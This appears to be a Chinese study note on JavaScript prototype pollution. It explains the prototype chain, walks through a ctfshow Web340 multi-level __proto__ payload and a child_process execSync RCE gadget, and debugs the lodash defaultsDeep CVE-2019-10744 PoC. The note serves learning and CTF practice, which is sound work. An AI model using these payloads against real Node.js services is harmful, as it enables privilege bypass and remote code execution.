JavaScript原型链污染学习记录
1.JS原型和继承机制
0> 原型及其搜索机制
- NodeJS原型机制,比较官方的定义:
我们创建的每个函数都有一个 prototype(原型)属性,这个属性是一个指针,指向一个对象,
而这个对象的用途是包含可以由特定类型的所有实例共享的属性和方法
设计原型的初衷无非是对于每个实例对象,其拥有的共同属性没必要对每个对象实例再分配一片内存来存放这个属性。而可以上升到所有对象共享这个属性,而这个属性的实体在内存中也仅仅只有一份。
而原型机制恰好满足这种需求。
打个不太恰当的比喻,对于每个对象,都有其原型对象作为共享仓库,共享仓库中有属性和方法供生产每个对象实例时使用
1> 原型链和继承
- 原型链
原型链是在原型上实现继承的一种形式
举个例子:

function Father(){this.name = "father";this.age = 66;
}function Son(){this.name = "son";
}var father1 = new Father();Son.prototype = father1;var son1 = new Son();console.log(son1);
console.log(son1.__proto__);
console.log(son1.__proto__.__proto__);
console.log(son1.__proto__.__proto__.__proto__);
console.log(son1.__proto__.__proto__.__proto__.__proto__);/*
Father { name: 'son' }
Father { name: 'father', age: 66 }
{}
[Object: null prototype] {}
null
*/整个的原型继承链如下:

- 关于原型搜索机制:
1)搜索当前实例属性
2)搜索当前实例的原型属性
3)迭代搜索直至null
帮助网安学习,全套资料S信免费领取:
① 网安学习成长路径思维导图
② 60+网安经典常用工具包
③ 100+SRC分析报告
④ 150+网安攻防实战技术电子书
⑤ 最权威CISSP 认证考试指南+题库
⑥ 超1800页CTF实战技巧手册
⑦ 最新网安大厂面试题合集(含答案)
⑧ APP客户端安全检测指南(安卓+IOS)
在上面的例子中
console.log(son1.name);
console.log(son1.age);
/*
son
66
*/

2> 内置对象的原型
这个也是多级原型链污染的基础
拿一张业内很经典的图来看看

2.姿势利用

1>利用原型污染进行RCE
global.process.mainModule.constructor._load('child_process').execSync('calc')

2>多级污染
在ctfshow Web340中有这么一题:
/* login.js */var user = new function(){this.userinfo = new function(){this.isVIP = false;this.isAdmin = false;this.isAuthor = false; };}utils.copy(user.userinfo,req.body);if(user.userinfo.isAdmin){res.end(flag);}
由于Function原型对象的原型也是Object的原型,即
user --(__proto__)--> Function.prototype --(__proto__)--> Object.prototype
那么就可以通过这个进行多级污染,payload为如下形式:
{"__proto__":{"__proto__":{attack_code}}
}
3>Lodash模块的原型链污染(以lodash.defaultsDeep(CVE-2019-10744)为例,进行CVE复现)
lodash版本 < 4.17.12
CVE-2019-10744:在低版本中的lodash.defaultDeep函数中,Object对象可以被原型链污染,从而可以配合其他漏洞。
看下官方样例PoC的调试过程:
const lodash = require('lodash');
const payload = '{"constructor": {"prototype": {"whoami": "hack"}}}'function check() {lodash.defaultsDeep({}, JSON.parse(payload));if (({})['whoami'] === "hack") {console.log(`Vulnerable to Prototype Pollution via ${payload}`);console.log(Object.prototype);}
}check();
开始调试:


在lodash中,baseRest是一个辅助函数,用于帮助创建一个接受可变数量参数的函数。
所以主体逻辑为,而这段匿名函数也将为func的函数的函数体

args.push(undefined, customDefaultsMerge);
return apply(mergeWith, undefined, args);


查看overRest
在变量监听中可以发现,传入的参数整合成一个参数对象args

继续往下return apply


到apply后进入,是个使用switch并且根据参数个数作为依据
发现使用了call,这里可能是个进行原型链继承的可利用点。
(而这种技术称为借用构造函数,其思想就是通过子类构造函数中调用超类构造函数完成原型链继承)
function Super(){}
function Sub(){Super.call(this); // 继承
}
然后apply中返回至刚才的匿名函数体中(此时刚执行完baseRest(func)),其中customDefaultMerge为merge的声明方式

继续深入,由上可知apply(func=mergeWith,thisArg=undefined,args=Array[4])

基于start的计算机制,不难得知undefined是作为占位符,使得start向后移动


继续调试,在NodeJS中,普通函数中调用this等同于调用全局对象global

将assigner视为合并的一个黑盒函数即可,至此完成原型链污染。


Question: 注意到PoC中的
lodash.defaultsDeep({}, JSON.parse(payload));是要求先传入一个object实例的(此处为{})所以还是具体分析一下合并的过程(来看下
assigner的一些底层实现)注意:通常而言,合并需要考虑深浅拷贝的问题


/*baseMerge*/function baseMerge(object, source, srcIndex, customizer, stack) {if (object === source) { // 优化判断是否为同一对象,是则直接返回return;}// 遍历source的属性,选择深浅复制baseFor(source, function(srcValue, key) {if (isObject(srcValue)) {stack || (stack = new Stack);baseMergeDeep(object, source, key, srcIndex, baseMerge, customizer, stack);}else {var newValue = customizer? customizer(safeGet(object, key), srcValue, (key + ''), object, source, stack): undefined;if (newValue === undefined) {newValue = srcValue;}assignMergeValue(object, key, newValue);}}, keysIn);}
var baseFor = createBaseFor();
function createBaseFor(fromRight) { // fromRight选择从哪端开始遍历 return function(object, iteratee, keysFunc) {var index = -1,iterable = Object(object),props = keysFunc(object),length = props.length;while (length--) {var key = props[fromRight ? length : ++index];if (iteratee(iterable[key], key, iterable) === false) { // 这里的iteratee即为baseFor中的匿名函数break;}}return object;};}那我就再调试一下,在iteratee中(即匿名函数中),若为对象,则选择深拷贝。

原来在4.17.12之前的版本也是有waf的,只是比较弱。


回归正题,在customizer之后便产生了合并


所以,为了更好地观察,我将{}替换成[](Array对象实例)


重新开始调试到此处并进入,发现这是一个迭代合并的过程,先判断是否都为对象。如果是的话,则会进行压栈然后开始浅拷贝合并。



这是在生成属性时需要设置的四种数据属性

回归正题,发现只能写入Array的原型

再验证一下
const lodash = require('lodash');
const payload = '{"constructor": {"prototype": {"whoami": "hack"}}}'var object = new Object();function check() {// JSON.parse(payload)之后是一个JS对象lodash.defaultsDeep([],JSON.parse(payload));if (({})['whoami'] === "hack") {console.log(`Vulnerable to Prototype Pollution via ${payload}`);console.log(Object.prototype);}
}check();console.log(Array.prototype);

所以说需要直接传入一个Object的实例。
